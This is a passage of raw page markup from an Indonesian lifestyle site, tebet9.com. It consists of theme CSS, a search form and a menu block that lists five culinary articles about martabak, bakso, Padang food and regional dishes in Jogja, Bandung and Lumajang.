block_td_uid_31_6970aa52b2b5c.post_count = "5";
block_td_uid_31_6970aa52b2b5c.found_posts = "286";
block_td_uid_31_6970aa52b2b5c.header_color = "";
block_td_uid_31_6970aa52b2b5c.ajax_pagination_infinite_stop = "";
block_td_uid_31_6970aa52b2b5c.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_31_6970aa52b2b5c);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_31_6970aa52b2b5c class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/MM-Spesial-Orins-2-1024x1024-1-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh">Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:38:22+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">di Jogja, kamu bisa temukan banyak penjual martabak enak mulai dari jenis martabak manis atau martabak telur yang nagih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bakso-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung">Rekomendasi Tempat Makan Bakso Enak di Kota Bandung</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:13:15+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bandung punya banyak tempat makan bakso yang akan membuatmu ketagihan dengan citarasanya yang lezat</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" class="td-image-wrap" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-29676681-696x1044.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang">Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:11:03+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Jalan Braga ada banyak pilihan tempat makan dengan berbagai pilihan kuliner yang enak dan menggoda selera, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" class="td-image-wrap" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/meja-makan-penuh-dengan-lauk-pauk-ala-restoran-padang-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja">Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T08:50:02+00:00" >Desember 5, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak tempat makan padang yang bisa kamu temukan di Jogja dengan pilihan lauk beragam dan bercitarasa enak yang bikin ketagihan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" class="td-image-wrap" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-3310691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?">Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:58:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Lumajang, kamu bisa temukan banyak makanan khas enak yang wajib dicicipi untuk melengkapi acara jalan-jalanmu saat disana</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_31_6970aa52b2b5c" data-td_block_id="td_uid_31_6970aa52b2b5c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_31_6970aa52b2b5c" data-td_block_id="td_uid_31_6970aa52b2b5c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search td_uid_32_6970aa52bb94f_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_32_6970aa52bb94f" >
<style>

/* inline tdc_css att */

.td_uid_32_6970aa52bb94f_rand{
margin-top:-2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_32_6970aa52bb94f_rand .tdb-head-search-btn i {
                    font-size: 22px;
                }
                
                .td_uid_32_6970aa52bb94f_rand .tdb-head-search-btn i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                .td_uid_32_6970aa52bb94f_rand {
                    display: inline-block;
                }
                
                .td_uid_32_6970aa52bb94f_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_32_6970aa52bb94f_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 460px;
                }
                
                .td_uid_32_6970aa52bb94f_rand .tdb-search-form {
                    padding: 30px 20px;
                }
                
                .td_uid_32_6970aa52bb94f_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_32_6970aa52bb94f_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_32_6970aa52bb94f_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_32_6970aa52bb94f_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_32_6970aa52bb94f_rand .tdb-search-form-inner:after {
                    border-width: 0 0 1px 0;
                }
                
                .td_uid_32_6970aa52bb94f_rand .tdb-head-search-form-btn i {
                    font-size: 7px;
                }
                
                .td_uid_32_6970aa52bb94f_rand .tdb-head-search-form-btn i {
                    margin-left: 6px;
                }
                
                .td_uid_32_6970aa52bb94f_rand .tdb-head-search-form-btn i {
                    top: -1px;
                }
                
                
                .td_uid_32_6970aa52bb94f_rand .tdb-head-search-form-btn {
                    padding: 0 5px;
                }
                
                .td_uid_32_6970aa52bb94f_rand .tdb-aj-search-results {
                    border-width: 0px;
                }
                
                .td_uid_32_6970aa52bb94f_rand .result-msg {
                    padding: 10px 0 15px 0;
                }
                
                .td_uid_32_6970aa52bb94f_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_32_6970aa52bb94f_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_32_6970aa52bb94f_rand .tdb-head-search-btn:hover i {
                    color: #ff4033;
                }
                
                
                .td_uid_32_6970aa52bb94f_rand .tdb-head-search-btn:after {
                    border-bottom-color: #ffffff;
                }
                
                .td_uid_32_6970aa52bb94f_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_32_6970aa52bb94f_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_32_6970aa52bb94f_rand .tdb-head-search-form-btn {
                    color: #232323;
                }
                
                .td_uid_32_6970aa52bb94f_rand .tdb-head-search-form-btn:hover {
                    color: #ff4033;
                }
                
                .td_uid_32_6970aa52bb94f_rand .tdb-head-search-form-btn i {
                    color: #232323;
                }
                
                .td_uid_32_6970aa52bb94f_rand .tdb-head-search-form-btn:hover i {
                    color: #ff4033;
                }
                
                .td_uid_32_6970aa52bb94f_rand .tdb-head-search-form-btn {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_32_6970aa52bb94f_rand .tdb-head-search-form-btn:hover {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_32_6970aa52bb94f_rand .result-msg a {
                    color: #ff4033;
                }
                
                .td_uid_32_6970aa52bb94f_rand .result-msg a:hover {
                    color: #ff4033;
                }
                
                .td_uid_32_6970aa52bb94f_rand .tdb-head-search-form-btn {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                .td_uid_32_6970aa52bb94f_rand .result-msg {
                    font-family:Catamaran !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                
                
				.td_uid_32_6970aa52bb94f_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_32_6970aa52bb94f_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_32_6970aa52bb94f_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_32_6970aa52bb94f_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_32_6970aa52bb94f_rand .tdb-aj-search-inner {
					margin-left: -10px;
					margin-right: -10px;
				}
                
				.td_uid_32_6970aa52bb94f_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_6970aa52bb94f_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_32_6970aa52bb94f_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_32_6970aa52bb94f_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_6970aa52bb94f_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_32_6970aa52bb94f_rand .td-image-container {
				 	flex: 0 0 100%;
				 	width: 100%;
			    }
				.ie10 .td_uid_32_6970aa52bb94f_rand .td-image-container,
				.ie11 .td_uid_32_6970aa52bb94f_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_32_6970aa52bb94f_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_32_6970aa52bb94f_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_32_6970aa52bb94f_rand .td-module-meta-info,
				.ie11 .td_uid_32_6970aa52bb94f_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    
				.td_uid_32_6970aa52bb94f_rand .td-module-meta-info {
					padding: 10px 0 0 0;
				}
				
				
				.td_uid_32_6970aa52bb94f_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_32_6970aa52bb94f_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_32_6970aa52bb94f_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_32_6970aa52bb94f_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_6970aa52bb94f_rand .td-post-category {
					display: none;
				}
				
				.td_uid_32_6970aa52bb94f_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_32_6970aa52bb94f_rand .td-read-more {
					display: none;
				}
				
				.td_uid_32_6970aa52bb94f_rand .td-author-date {
					display: none;
				}
				
				.td_uid_32_6970aa52bb94f_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_32_6970aa52bb94f_rand .td-post-date,
				.td_uid_32_6970aa52bb94f_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_32_6970aa52bb94f_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_32_6970aa52bb94f_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_32_6970aa52bb94f_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_32_6970aa52bb94f_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_32_6970aa52bb94f_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_32_6970aa52bb94f_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_32_6970aa52bb94f_rand .tdb-aj-cur-element .entry-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_32_6970aa52bb94f_rand .entry-title {
					font-family:Catamaran !important;font-size:14px !important;font-weight:700 !important;
				}
				
				.td_uid_32_6970aa52bb94f_rand .td-post-category {
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_32_6970aa52bb94f_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 420px;
                }
                
				.td_uid_32_6970aa52bb94f_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_6970aa52bb94f_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_6970aa52bb94f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_6970aa52bb94f_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_6970aa52bb94f_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_6970aa52bb94f_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_32_6970aa52bb94f_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_32_6970aa52bb94f_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_32_6970aa52bb94f_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 380px;
                }
                
                .td_uid_32_6970aa52bb94f_rand .tdb-search-form {
                    padding: 20px 20px 20px;
                }
                
				.td_uid_32_6970aa52bb94f_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_6970aa52bb94f_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_6970aa52bb94f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_6970aa52bb94f_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_6970aa52bb94f_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_6970aa52bb94f_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_32_6970aa52bb94f_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_6970aa52bb94f_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_6970aa52bb94f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_6970aa52bb94f_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_6970aa52bb94f_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_6970aa52bb94f_rand .td-module-container:before {
					bottom: -12px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tebet9.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_15_6970aa52c017a" class="tdc-zone"><div class="tdc_zone td_uid_33_6970aa52c0182_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="100" >
<style scoped>

/* custom css */
.td_uid_33_6970aa52c0182_rand {
                    min-height: 0;
                }

                
                .td_uid_33_6970aa52c0182_rand:before {
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }
                @media (max-width: 767px) {
                    .td_uid_33_6970aa52c0182_rand:before {
                        width: 100%;
                    }
                }
                
                
                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.td_uid_33_6970aa52c0182_rand{
position:relative;
}

</style>
<div class="td_uid_15_6970aa52c017a_rand_style td-element-style" ><style>
.td_uid_15_6970aa52c017a_rand_style{
background-color:rgba(0,0,0,0.9) !important;
}
 </style></div><div id="td_uid_16_6970aa52c0411" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_34_6970aa52c0415_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_34_6970aa52c0415_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_34_6970aa52c0415_rand{
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:15px !important;
padding-left:20px !important;
position:relative;
}

.td_uid_34_6970aa52c0415_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_34_6970aa52c0415_rand{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_34_6970aa52c0415_rand{
padding-top:10px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_6970aa52c0415_rand{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

</style>
<div class="td_uid_16_6970aa52c0411_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_16_6970aa52c0411_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_16_6970aa52c0411_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div><div class="vc_column td_uid_35_6970aa52c06a1_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_35_6970aa52c06a1_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_35_6970aa52c06a1_rand{
width:21% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_35_6970aa52c06a1_rand{
width:21% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_36_6970aa52c07ee_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_36_6970aa52c07ee" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_36_6970aa52c07ee_rand {
                    display: inline-block;
                }
                
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-a,
                .td_uid_36_6970aa52c07ee_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-a,
                .td_uid_36_6970aa52c07ee_rand h1 {
                    align-items: center;
                }
                
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-a,
                .td_uid_36_6970aa52c07ee_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-icon {
                    font-size: 56px;
                }
                
                
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-icon {
                    margin-right: 6px;
                }
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_36_6970aa52c07ee_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_36_6970aa52c07ee_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_6970aa52c07ee_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_37_6970aa52d40ba_rand  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.td_uid_37_6970aa52d40ba_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_37_6970aa52d40ba_rand{
padding-top:8px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_37_6970aa52d40ba_rand{
padding-top:0px !important;
width:79% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_37_6970aa52d40ba_rand{
padding-top:4px !important;
width:79% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_38_6970aa52d44c7_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_38_6970aa52d44c7"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_38_6970aa52d44c7_rand{
margin-top:-2px !important;
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_38_6970aa52d44c7_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
